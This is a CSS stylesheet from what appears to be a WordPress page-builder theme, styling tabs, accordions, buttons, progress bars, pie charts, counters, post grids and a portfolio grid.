.subscribe-form .form-control { border-left: 3px solid #1bbc9a; }

/* 14.1 Accordion */
/*
.panel-group { text-align: left; }
.panel-group .panel { -webkit-box-shadow: 0 0 0 transparent; box-shadow: 0 0 0 transparent; border: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.panel-group .panel > .panel-heading { border:none; padding: 0; border-bottom: none; border-top-right-radius: 0; border-top-left-radius: 0; }
.panel-group .panel > .panel-heading a { background: #1bbc9a; color: #fff; width: 100%; display: block; font-size: 17px; line-height: 22px; padding: 15px; position: relative; padding-left: 50px; }
.panel-group .panel > .panel-heading a.collapsed { color: #8e959c; background-color: #eff3f6; }
.panel-group .panel > .panel-heading a.collapsed:Hover,
.panel-group .panel > .panel-heading a:Hover { background: #dadfe4; color: #6b7681; }
.panel-group .panel > .panel-heading a:before { position: absolute; content: '-'; color: #fff; font-weight: 300; left: 10px; top: 15px; font-size: 26px; width: 30px; text-align: center; }
.panel-group .panel > .panel-heading a.collapsed:before { content: '+'; color: #8e959c; }
.panel-group .panel > .panel-heading a:before::Hover { color: #8e959c; }
.panel-group .panel > .panel-heading+.panel-collapse .panel-body { border:1px solid #dadfe4; border-top: none; padding: 16px 30px; }
.panel-group .panel+.panel { margin-top: 8px; }
*/

/* 14.1 Tabbed slider */
.nav-tabs > li.ui-state-active a { }
.nav-tabs > li > a { font-size: 13px; text-transform: uppercase; font-weight: 700; color: #30353A; margin-right: 0px; background-color: #eff3f6; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 20px 60px; border-left: 0; border-right: 0; }
.nav-tabs > li > a:Hover { background: #1bbc9a; color: #fff; }
.tab-content .tab-pane { padding: 16px 30px; border: 1px solid #ddd; border-top: 0; }

.wpb_column .wpb_wrapper .wpb_content_element .tab-pane p{ margin: 0; }
#featuredTab { min-height: 400px}
#featuredTab p{ margin-bottom: 0; }
.section.wpb_tour{padding-top: 0;}

/* 14.2 Alternative tab slider */
.alt.nav-tabs { margin-bottom: 50px; border:0;  display: inline-block; }
.alt.nav-tabs  { border-left: 1px solid #ddd; border-top: 1px solid #ddd; border-bottom: 0px solid #ddd; border-radius: 3px; }
.alt.nav-tabs  li { border-right: 1px solid #ddd; border-bottom: 1px solid #ddd; margin-bottom:0; }
.alt.nav-tabs > li.ui-state-active a, .alt.nav-tabs > li.ui-state-hover a { border: 0; }
.alt.nav-tabs > li > a { border:0; font-family:'Lato', Arial, sans-serif; }
.alt.nav-tabs > li.ui-state-active > a,
.alt.nav-tabs > li.ui-state-active > a:hover,
.alt.nav-tabs > li.ui-state-active > a:focus {font-weight: 400; color: #fff; background:#1bbc9a;border:0;}
.alt.nav-tabs > li > a { font-size: 13px; text-transform: uppercase; font-weight: 400; color: #596068; margin-right: 0px; background-color: #fff; border:0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 20px 60px 20px 60px;}
.alt.nav-tabs > li > a:Hover { background: #1bbc9a; color: #fff;}
.alt.tab-content .tab-pane { padding: 0; border: 0; text-align: left; }
.wpb_tabs.wpb_content_element { margin-bottom:0px; }
.tab-content.alt .vc_row-fluid { margin-bottom:0px; }
.tab-content.alt .wpb_single_image { margin-bottom:0px; }

/* 14.3 Accordion slider */
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header { margin: 0; }
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header { margin: 0; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a { display: block;font-size: 17px;line-height: 22px;padding: 15px;position: relative;padding-left: 50px; font-weight: 700; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before { position: absolute;font-weight: 300;left: 10px;top: 15px;font-size: 26px;width: 30px;text-align: center; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-default a:before { content: '+'; color: #8e959c; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:before { content: '-'; color: #fff; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-default a { color: #8e959c; background-color: #eff3f6; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a { background: #1bbc9a; color: #fff; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:hover { background: #1bbc9a; color: #fff; }
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-hover a { background: #dadfe4; color: #6b7681; }
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content { border: 1px solid #dadfe4;border-top: none;padding: 16px 30px !important; }
.wpb_accordion .wpb_content_element p { font-weight: 300; font-size: 15px; line-height: 26px; }
.wpb_accordion_section { margin-top: 8px; }

/* 14.4 Toggle */
.wpb_toggle { display: block;font-size: 17px;line-height: 22px;padding: 15px;position: relative;padding-left: 50px; font-weight: 700; color: #8e959c; background-color: #eff3f6; background-image: none; }
.wpb_toggle_content p { font-weight: 300; font-size: 15px; line-height: 26px; padding: 12px 20px; }
.wpb_toggle_title_active { background: #1bbc9a; color: #fff; }
.wpb_toggle:before { position: absolute;font-weight: 300;left: 10px;top: 15px;font-size: 26px;width: 30px;text-align: center; }
.wpb_toggle:before { content: '+'; color: #8e959c; }
.wpb_toggle_title_active:before { content: '-'; color: #fff; }
h4.wpb_toggle:after { content:''; }
h4.wpb_toggle.wpb_toggle_title_active:after { content:''; }

/* 14.5 Team wrapper */
.thumb-wrapper { position: relative; display: block; width: 100%; }
.thumb-wrapper .img-responsive { width: 100%; z-index: 0; }
.thumb-wrapper .overlay { position: absolute; bottom:0; background: rgba(255, 156, 0, 0.5); color: #fff; font-size: 18px; text-align: center; width: 100%; z-index: 1; display: table-cell; padding: 15px; top: auto; vertical-align: middle; font-weight: 300; }
.thumb-wrapper:Hover .overlay { top:0; cursor:url('images/magnify-cur.cur'); cursor:url('images/magnify-cur.png') 20 20, auto; }

/* 14.6 Blockquotes */
blockquote { position: relative; display: block; padding: 0 100px; text-align: center; font-size: 20px; line-height: 33px; border: 0; font-weight: 300; min-height: 40px;}
blockquote p { position: relative; display: block; text-align: center; line-height: 33px; border: 0; min-height: 40px; font-size: 20px; font-family: 'Lato', sans-serif; font-weight: 300; }
blockquote:before { font-family: "line-icons"; position: absolute; color: #1bbc9a; content: url('images/icon/quotes-a.png'); left: 0; top:25%; }
blockquote:after { font-family: "line-icons";  position: absolute; color: #1bbc9a; content: url('images/icon/quotes-b.png'); right: 0; top:25%; }
.single-quote blockquote:before { font-family: "line-icons"; position: absolute; color: #1bbc9a; content: url('images/icon/quotes-a.png'); left: 0; top:25%; }
.single-quote blockquote:after { font-family: "line-icons";  position: absolute; color: #1bbc9a; content: url('images/icon/quotes-b.png'); right: 0; top:25%; }
.single-quote .quote-author { width: 100%;text-align: center; display: block; font-size: 13pt; }

/* 14.7 Tables */
.table { border-color: #d1d8dd; text-align: left; }
.table > thead > tr > th { background: #1bbc9a; color: #fff; border-bottom: 0; font-size: 13px; text-transform: uppercase; font-weight: 700; border-color: #d1d8dd; }
.table > thead > tr > th,
.table > tbody > tr > td { font-size: 15px; font-weight: 300; padding: 15px 20px; }
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th { background: #fff; }
.table-striped > tbody > tr:nth-child(even) > td,
.table-striped > tbody > tr:nth-child(even) > th { background: #eff3f6; }

/* 14.8 Forms */
.NewsletterName, .NewsletterEmail { border-left:3px solid #1bbc9a !important; }

/* 14.9 Buttns */
.rotated {   -ms-transform: rotate(15deg); /* IE 9 */
    -webkit-transform: rotate(15deg); /* Chrome, Safari, Opera */
    transform: rotate(15deg);}
.btn, .menu-item.featured-primary a { border: 1px solid #fff; font-size: 25px; border-radius: 4px; background: transparent; font-weight: 700; padding: 10px 40px; min-width: 162px; max-width: 100%; margin: 0 7px; text-align: center; letter-spacing: 0.4px;}
.btn:Hover, .btn.hovered { border: 1px solid #fff; }
.btn:Active, .btn.pressed { opacity: 1; border: 1px solid #fff; border-top: 3px solid #17ade0; -webkit-box-shadow: 0 0 0 transparent; box-shadow: 0 0 0 transparent; }
.dropdown-toggle:Active, .dropdown-toggle.pressed { border-top: 0; }
.btn:focus, .btn:active:focus, .btn.active:focus { outline: 0; outline-offset: 0px; }

.btn-default, .btn.base_clr_bg, #zenboxButton {font-size:25px; background: transparent; color: #fff; border: 1px solid #fff; }
.btn-default:Hover, .btn-default.hovered, .btn.base_clr_bg:Hover, .btn.base_clr_bg.hovered, #zenboxButton:Hover  { background: #fff; color: #1bbc9a; border: 1px solid #fff; }
.btn-default:Active, .btn-default.pressed, .btn.base_clr_bg:Active, .btn.base_clr_bg.pressed, #zenboxButton:Active { background: #fff; color: #1bbc9a; border: 1px solid #fff;}

.btn-primary, .btn-primary.btn.base_clr_bg, .menu-item.featured-primary a { background: #fbb040; border:0px !important; color: #fff !important; text-shadow: 0px 2px 0px #f15a29; -moz-box-shadow: 0px 5px 0px 0px #f7941e; -webkit-box-shadow: 0px 5px 0px 0px #f7941e; box-shadow: 0px 5px 0px 0px #f7941e;}
.btn-primary:Hover, .btn-primary.hovered, .menu-item.featured-primary a:Hover, .menu-item.featured-primary a.hovered, .btn.btn-primary:hover, .btn.btn-primary:focus { background: #fbb040; opacity:0.9; -moz-box-shadow: 0px 5px 0px 0px rgba(247, 148, 30, 0.9); -webkit-box-shadow: 0px 5px 0px 0px rgba(247, 148, 30, 0.9); box-shadow: 0px 5px 0px 0px rgba(247, 148, 30, 0.9);}
.btn-primary:Active, .btn-primary.pressed, .menu-item.featured-primary a:Active, .menu-item.featured-primary a.pressed {background: #fbb040; }

.btn-secondary, input[type=submit]:not(.base_clr_txt).btn-secondary { background: transparent; border:1px solid #1bbc9a; color: #1bbc9a; font-size: 22px;}
.btn-secondary:hover, .btn-secondary.hovered {background: #1bbc9a; border:1px solid #1bbc9a; color: #fff; }
.btn-secondary:Active, .btn-secondary.pressed {background: #1bbc9a; border:1px solid #1bbc9a; color: #fff;}

.btn-invert { background: #fff; color: #535353; border: 1px solid #dadfe3; }
.btn-invert:Hover, .btn-invert.hovered { background: #dadfe3; color: #535353; border: 1px solid #dadfe3; }
.btn-invert:Active, .btn-invert.pressed { background: #dadfe3; color: #535353; border: 1px solid #dadfe3; }

.btn-lg { font-size: 18px; padding: 22px 40px; }

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .menu-item.featured-primary a:Hover, .menu-item.featured-primary a.active  { background-color: #fbb040; border-color: #fbb040; }

/* 14.10 Text icon */

.vsc-text-icon { position: relative; margin: 0 0 30px; padding: 0; }
.vsc-text-icon .vsc-service-content h6 { margin-top: 0; line-height: 27px; font-size: 16px; font-family: 'Lato', sans-serif; font-weight: 700; }
.vsc-text-icon .vsc-service-content p { font-size: 15px; color: #8a8a8a; }
.vsc-text-icon .vsc-service-icon { display: block; text-align: center; }
.vsc-text-icon .vsc-service-icon .icon { margin: 0; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.vsc-text-icon .vsc-service-icon .icon:before { line-height: 1; }

.vsc-text-icon.icon-top { padding-top: 65px; }
.vsc-text-icon.icon-top .vsc-service-icon { position: absolute; top: 0; left: 0; width: 100%; }
.vsc-text-icon.icon-top .vsc-service-content { text-align: center; }

.vsc-text-icon.icon-bottom { padding-bottom: 70px; }
.vsc-text-icon.icon-bottom .vsc-service-icon { position: absolute; bottom: 0; left: 0; width: 100%; }
.vsc-text-icon.icon-bottom .vsc-service-content { text-align: center; }

.vsc-text-icon.icon-left { padding-left: 86px; }
.vsc-text-icon.icon-left .vsc-service-content { text-align: left; }
.vsc-text-icon.icon-left .vsc-service-icon { position: absolute; left: 0; top: 50%; display: inline-block; width: 84px; }
.vsc-text-icon.icon-left .vsc-service-icon .icon { margin-top: -1em; }

.vsc-text-icon.icon-right { padding-right: 86px; }
.vsc-text-icon.icon-right .vsc-service-content { text-align: right; }
.vsc-text-icon.icon-right .vsc-service-icon { position: absolute; right: 0; top: 50%; display: inline-block; width: 84px; }
.vsc-text-icon.icon-right .vsc-service-icon .icon { margin-top: -1em; }

.vsc-text-icon.icon-single.icon-right .vsc-service-icon .icon,
.vsc-text-icon.icon-single.icon-left .vsc-service-icon .icon { width: 1em; height: 1em; font-size: 3.2em; margin-top: -0.5em; border-width: 0; border-style: none; background: none; border-radius: 0; }
.vsc-text-icon.icon-border .vsc-service-icon .icon { width: 2em; height: 2em; padding: 0.44em 0; border-width: 2px; border-color: #1bbc9a; font-size: 1.65em; }
.vsc-text-icon.icon-solid .vsc-service-icon .icon { width: 2em; height: 2em; padding: 0.44em 0; border: 2px solid #1bbc9a; background: #1bbc9a; font-size: 1.65em; color: #fff; }

.vsc-text-icon.icon-solid.icon-round .vsc-service-icon .icon,
.vsc-text-icon.icon-border.icon-round .vsc-service-icon .icon { border-radius: 50%; }
.vsc-text-icon.icon-solid.icon-square .vsc-service-icon .icon,
.vsc-text-icon.icon-border.icon-square .vsc-service-icon .icon { border-radius: 0; }
.vsc-text-icon.icon-solid.icon-round-square .vsc-service-icon .icon,
.vsc-text-icon.icon-border.icon-round-square .vsc-service-icon .icon { border-radius: 3px; }

.vsc-text-icon.icon-border.icon-border-solid .vsc-service-icon .icon { border-style: solid; }
.vsc-text-icon.icon-border.icon-border-dashed .vsc-service-icon .icon { border-style: dashed; }
.vsc-text-icon.icon-border.icon-border-dotted .vsc-service-icon .icon { border-style: dotted; }

/* 14.11 Canvas Title */

.canvas-title-block { position: relative; -webkit-background-size: cover; background-size: cover; background-repeat: no-repeat; background-position: top center; }
.canvas-title-block .canvas-overlay { position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: rgba(255,255,255,0.35); z-index: 0; }
.canvas-headline { position: relative; margin: 0; text-align: center; overflow: hidden; line-height: 1; }
.canvas-title-block .canvas-headline { padding: 0 15px; width: inherit; height: 100%; vertical-align: middle; line-height: 1; z-index: 1; }
.canvas-title-block .canvas-headline span { display: block; width: 100%; max-width: 1170px; margin-left: auto; margin-right: auto; line-height: inherit; text-align: inherit; }
.canvas-headline .text { display: inline; font-style: inherit; font-weight: inherit; font-size: inherit; line-height: inherit; line-height: inherit; white-space: nowrap; text-align: inherit; }
.canvas-title-block svg { position: relative; width: 100%; height: 100%; z-index: 1; }

/* 14.12 Progress Bar */

.vsc_progress_bar { position: relative; height: auto; margin-bottom: 12px; padding-top: 35px; overflow: hidden; z-index: 1; }
.vsc_progress_bar.all_inside { padding-top: 10px; }
.vsc_progress_bar:before { content: ''; position: absolute; top: 35px; left: 0; bottom: 0; right: 0; display: block; background: #f1f1f1; border-radius: inherit; z-index: -1; }
.vsc_progress_bar.all_inside:before { top: 10px; }
.vsc_progress_bar .vsc_bar { display: block; width: 0%; background-color: #1bbc9a; vertical-align: middle; -webkit-transition: width 1s ease; -moz-transition: width 1s ease; -o-transition: width 1s ease; transition: width 1s ease; z-index: 1; }
.vsc_progress_bar .vsc_bar.no-animation { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.vsc_progress_bar .vsc_label,
.vsc_progress_bar .vsc-bar-value { position: absolute; top: 0; display: inline-block; padding: 0 4px; height: 35px; text-transform: uppercase; line-height: 35px; z-index: 2; }
.vsc_progress_bar .vsc_label { left: 0; font-size: 15px; font-weight: 700; color: #000; }
.vsc_progress_bar .vsc-bar-value { right: 0; font-size: 17px; font-weight: 400; color: #8d8d8d; }
.vsc_progress_bar.all_inside .vsc_bar,
.vsc_progress_bar.value_inside .vsc_bar { position: relative; }
.vsc_progress_bar.value_inside .vsc_label { top: -35px; }
.vsc_progress_bar.all_inside .vsc_label { height: 100%; font-size: 13px; color: #fff; line-height: inherit; }
.vsc_progress_bar.all_inside .vsc-bar-value,
.vsc_progress_bar.value_inside .vsc-bar-value { height: 100%; font-size: 13px; color: #fff; line-height: inherit; }
.vsc_progress_bar .vsc_bar.striped:before { position: relative; display: block; width: 100%; height: 100%; content: ''; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); -webkit-background-size: 40px 40px; -moz-background-size: 40px 40px; -o-background-size: 40px 40px; background-size: 40px 40px; }
.vsc_progress_bar .vsc_bar.gradient { background: #1bbc9a; background: -webkit-gradient(linear, left top, right top, color-stop(0%,#1bbc9a), color-stop(100%,#3de9ff)); background: -webkit-linear-gradient(left,  #1bbc9a 0%,#3de9ff 100%); background: -moz-linear-gradient(left,  #1bbc9a 0%, #3de9ff 100%); background: -ms-linear-gradient(left,  #1bbc9a 0%,#3de9ff 100%); background: -o-linear-gradient(left,  #1bbc9a 0%,#3de9ff 100%); background: linear-gradient(to right,  #1bbc9a 0%,#3de9ff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1bbc9a', endColorstr='#3de9ff',GradientType=1 ); }
.vsc_progress_bar .vsc_bar.striped.stripes-animation:before { -webkit-animation: progress-bar-stripes 2s linear infinite; -moz-animation: progress-bar-stripes 2s linear infinite; -ms-animation: progress-bar-stripes 2s linear infinite; -o-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite; }
@-webkit-keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; } }
@-moz-keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; } }
@-ms-keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; } }
@-o-keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; } }
@keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; } }

/* 14.13 Pie Chart */

.vsc_pie_chart { z-index: 0; text-align: center; opacity: 0; }
.vsc_pie_chart.vsc_ready { opacity: 1; }
.vsc_pie_chart .vsc_pie_wrapper { position: relative; margin: 0 auto; }
.vsc_pie_chart canvas { position: relative; z-index: 1; }
.vsc_pie_chart .wpb_pie_chart_heading { margin: 15px 0 0; font-size: 15px; font-weight: 600; text-transform: uppercase; color: #000; }
.vsc_pie_chart .vsc_pie_chart_value,
.vsc_pie_chart .vsc_pie_chart_icon,
.vsc_pie_chart .vsc_pie_wrapper .wpb_pie_chart_heading,
.vsc_pie_chart .vsc_pie_chart_inside { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; text-align: center; z-index: 2; }
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_value,
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_icon,
.vsc_pie_chart .vsc_pie_chart_inside .wpb_pie_chart_heading { position: static; top: auto; left: auto; height: auto; line-height: 1; }
.vsc_pie_chart .vsc_pie_wrapper .vsc_pie_chart_inside .wpb_pie_chart_heading { margin: 0; font-size: 15px; }
.vsc_pie_chart .vsc_pie_chart_inside { padding: 50% 0 0; }
.vsc_pie_chart .vsc_pie_chart_value { font-size: 25px; font-weight: 300; }
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_value { margin: -17px auto 10px; font-size: 17px; font-weight: 600; }
.vsc_pie_chart .vsc_pie_chart_icon { font-size: 43px; }
.vsc_pie_chart .vsc_pie_chart_inside .vsc_pie_chart_icon { margin: -30px auto 10px; font-size: 32px; }
.vsc_pie_chart .vsc_pie_chart_icon .icon { display: inline-block; line-height: 1; width: auto; height: auto; margin: 0; vertical-align: baseline; }
.vsc_pie_chart .vsc_pie_wrapper .wpb_pie_chart_heading { margin: 0; font-size: 22px; }
.vsc_pie_chart .vsc_pie_chart_inside { text-align: center; }
.vsc_pie_chart_back { display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: 6px solid #f7f7f7; border-radius: 999px; border-radius: 50%; opacity: 0.3; filter: alpha(opacity=30); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/* 14.14 Counter */

.vsc_counter { padding-bottom: 20px; text-align: center; vertical-align: top; opacity: 0; z-index: 0; }
.vsc_counter.no-animation,
.vsc_counter.vsc_ready { opacity: 1; }
.vsc_counter .vsc_counter_label { margin-bottom: 25px; display: inline-block; width: 100%; color: #1bbc9a; line-height: 1; white-space: nowrap; }
.vsc_counter .vsc_counter_label .icon { display: inline-block; width: auto; height: auto; padding-top: 5px; margin: 0; font-size: 54px; font-weight: inherit; text-align: center; line-height: 70px; color: #1bbc9a; vertical-align: middle; }
.vsc_counter .vsc_counter_label.top .icon { display: block; }
.vsc_counter .vsc_counter_label.left .icon { margin-right: 15px; }
.vsc_counter .vsc_counter_label .icon + .vsc_counter_value { font-size: 70px; }
.vsc_counter.separator .vsc_counter_label { position: relative; }
.vsc_counter.separator .vsc_counter_label:after { content: ''; position: absolute; top: 50%; right: -15px; margin-top: -17px; width: 1px; height: 34px; background: #d5d4d3; }
.vsc_counter.separator .vsc_counter_label.top:after { margin-top: 22px; }
.vsc_counter .vsc_counter_value { font-family: 'Lato', Arial, sans-serif; display: inline-block; max-width: 100%; font-size: 100px; font-weight: 300; font-style: normal; line-height: 1; vertical-align: middle; overflow: hidden; }
.vsc_counter .vsc_counter_title { margin: 0 0 0; font-size: 13px; font-weight: 600; text-transform: uppercase; line-height: 1; color: #333; }
.vsc_counter i.units { font-style: normal; font-size: 65%; }

/* 14.15 Post Grid */

.wpb_grid .wpb_teaser_grid_heading { margin: 0 0 60px; font-size: 47px; font-weight: 300; text-align: center; text-transform: uppercase; line-height: 50px; }
.wpb_grid .wpb_thumbnails { padding-left: 0; }
.wpb_grid ul.wpb_thumbnails-fluid li { margin-bottom: 40px; padding: 0 18px; }

.wpb_grid .post-thumb { position: relative; margin-bottom: 10px; width: 100%; overflow: hidden; }
.wpb_grid .post-thumb a { display: block; }
.wpb_grid .post-thumb img { width: 100%; }

.wpb_grid .vc_col-sm-1 .post-thumb:before,
.wpb_grid .vc_col-sm-2 .post-thumb:before,
.wpb_grid .vc_col-sm-3 .post-thumb:before,
.wpb_grid .vc_col-sm-4 .post-thumb:before { content: ''; display: block; padding-top: 100%; }
.wpb_grid .vc_col-sm-1 .post-thumb a,
.wpb_grid .vc_col-sm-2 .post-thumb a,
.wpb_grid .vc_col-sm-3 .post-thumb a,
.wpb_grid .vc_col-sm-4 .post-thumb a { position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
.wpb_grid .vc_col-sm-1 .post-thumb img,
.wpb_grid .vc_col-sm-2 .post-thumb img,
.wpb_grid .vc_col-sm-3 .post-thumb img,
.wpb_grid .vc_col-sm-4 .post-thumb img { display: block; width: auto; height: 100%; }

.wpb_grid .post-title { margin: 5px 0; font-family: 'PT Sans'; font-size: 26px; font-weight: 600; line-height: 35px; text-transform: uppercase; }
.wpb_grid ul.wpb_thumbnails-fluid li > div > *:first-child { margin-top: 0; }
.wpb_grid .entry-content { font-family: 'PT Sans'; line-height: 25px; font-size: 16px; }
.wpb_grid .entry-content { display: block; width: 100%; }

.wpb_grid .more-link { margin: 35px 0 0; display: block; width: 100%; max-width: 170px; padding: 16px 0; font-family: 'Lato'; text-align: center; font-weight: 700; font-size: 13px; text-transform: uppercase; line-height: 1; border: 1px solid #1bbc9a; border-radius: 3px; background-color: transparent; }
.wpb_grid .more-link:hover { color: #fff; background: #1bbc9a; }

.wpb_grid .wpb_teaser_grid_heading { margin: 0 0 60px; font-size: 47px; font-weight: 300; text-align: center; text-transform: uppercase; line-height: 50px; }
.wpb_grid .wpb_thumbnails { padding-left: 0; }
.wpb_grid ul.wpb_thumbnails-fluid li { margin-bottom: 40px; padding: 0 18px; }

.wpb_grid .post-thumb { position: relative; margin-bottom: 10px; width: 100%; overflow: hidden; }
.wpb_grid .post-thumb a { display: block; }
.wpb_grid .post-thumb img { width: 100%; }

.wpb_filtered_grid .wpb_teaser_grid_heading { margin: 0 0 60px; font-size: 47px; font-weight: 300; text-align: center; text-transform: uppercase; line-height: 50px; }
.wpb_filtered_grid .wpb_thumbnails { padding-left: 0; }
.wpb_filtered_grid ul.wpb_thumbnails-fluid li { margin-bottom: 40px; padding: 0 18px; }

.wpb_filtered_grid .post-thumb { position: relative; margin-bottom: 10px; width: 100%; overflow: hidden; }
.wpb_filtered_grid .post-thumb a { display: block; }
.wpb_filtered_grid .post-thumb img { width: 100%; }

.wpb_filtered_grid .vc_col-sm-1 .post-thumb:before, .wpb_filtered_grid .vc_col-sm-2 .post-thumb:before, .wpb_filtered_grid .vc_col-sm-3 .post-thumb:before, .wpb_filtered_grid .vc_col-sm-4 .post-thumb:before { content: ''; display: block; padding-top: 100%; }
.wpb_filtered_grid .vc_col-sm-1 .post-thumb a, .wpb_filtered_grid .vc_col-sm-2 .post-thumb a, .wpb_filtered_grid .vc_col-sm-3 .post-thumb a, .wpb_filtered_grid .vc_col-sm-4 .post-thumb a { position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
.wpb_filtered_grid .vc_col-sm-1 .post-thumb img, .wpb_filtered_grid .vc_col-sm-2 .post-thumb img, .wpb_filtered_grid .vc_col-sm-3 .post-thumb img, .wpb_filtered_grid .vc_col-sm-4 .post-thumb img { display: block; width: auto; height: 100%; }

.wpb_filtered_grid .post-title { margin: 5px 0; font-family: 'PT Sans'; font-size: 26px; font-weight: 600; line-height: 35px; text-transform: uppercase; }
.wpb_filtered_grid ul.wpb_thumbnails-fluid li > div > *:first-child { margin-top: 0; }
.wpb_filtered_grid .entry-content { font-family: 'PT Sans'; line-height: 25px; font-size: 16px; }
.wpb_filtered_grid .entry-content img { max-width: 100%; }

.wpb_filtered_grid .more-link { margin: 35px 0 0; display: block; width: 100%; max-width: 170px; padding: 16px 0; font-family: 'Lato'; text-align: center; font-weight: 700; font-size: 13px; text-transform: uppercase; line-height: 1; border: 1px solid #1bbc9a; border-radius: 3px; background-color: transparent; }
.wpb_filtered_grid .more-link:hover { color: #fff; background: #1bbc9a; }

.wpb_teaser_grid .categories_filter, .wpb_categories_filter { margin-bottom: 20px; padding: 0 30px; text-align: center; }
.wpb_teaser_grid .categories_filter li, .wpb_categories_filter li { float: none; display: inline-block; line-height: 16px; }

.wpb_teaser_grid .post-meta { margin: 10px 0 0; font-size: 0; text-align: left; }
.wpb_teaser_grid .post-meta:after { display: inline-block; width: 100%; content: ''; }
.wpb_teaser_grid .post-meta span { display: inline-block; color: #9d9d9d; font-size: 16px; padding-right: 0; margin-right: 5px; line-height: 16px; margin-bottom: 10px; vertical-align: top; }
.wpb_teaser_grid .post-meta span > i { padding-right: 7px; }
.wpb_teaser_grid .post-meta .post-author { text-transform: capitalize; }
.wpb_teaser_grid .post-meta .post-cat { position: relative; padding-left: 28px; }
.wpb_teaser_grid .post-meta .post-cat:before { position: absolute; top: -1px; left: 1px; display: block; width: 22px; height: 17px; content: ''; background: transparent url('images/icon/icon_folder-22x17.png'); vertical-align: top; }
.wpb_teaser_grid .post-meta a { color: inherit; }
.wpb_teaser_grid .post-meta a:hover { color: #1bbc9a; }

/*
 * ---------------------------------------------------------
 *
 * 15. Countdown
 *
 * ---------------------------------------------------------
 */

.countdown .stat-info { font-size: 14px; font-weight: 700; color: #1bbc9a; text-transform: uppercase; }
.countdown .stat { font-size: 100px; color: #1bbc9a; font-weight: 300; line-height: 100px; }
.countdown hr { border-top: 1px solid #d1d8dd; width: 90%; margin-bottom: 10px; }
.countdown .counter { position: relative; }
.countdown .counter:after { position: absolute; content: '\2022'; color: #1bbc9a; right: -19px; top: 105px; }
.countdown :last-child > .counter:after { display: none; }

/*
 * ---------------------------------------------------------
 *
 * 16. Portfolio Grid
 *
 * ---------------------------------------------------------
 */
.grid-child{display: inline-block;  font-size: 13px; line-height: 16px; padding: 15px; text-align: center; vertical-align: middle;}
.helper{display:inline-block; vertical-align:middle; height:100%; width:0px;}
.vivaco-grid #options {text-align: center;}
.vivaco-grid #options ul {display:inline-block;list-style: none; margin: 20px auto;}
.vivaco-grid #options li {float: left; line-height: 1; margin: 0 3px;}
.vivaco-grid #options li .btn {-moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; min-width: 100%; text-transform: uppercase; }
.vivaco-grid #options li .selected {background-color: #1bbc9a; color: #fff;}
.vivaco-grid #portfolio-wrapper {margin: 20px 0 60px;}
.vivaco-grid #portfolio-wrapper ul {list-style: none; margin:0; padding: 0;}
.vivaco-grid #portfolio-wrapper .portfolio {position: relative;display: block;text-align: center;}
.vivaco-grid #portfolio-wrapper .portfolio .grid-item { max-width: 100%; overflow: hidden; }
.vivaco-grid #portfolio-wrapper .portfolio .grid-item .portfolio {height: 100%;}
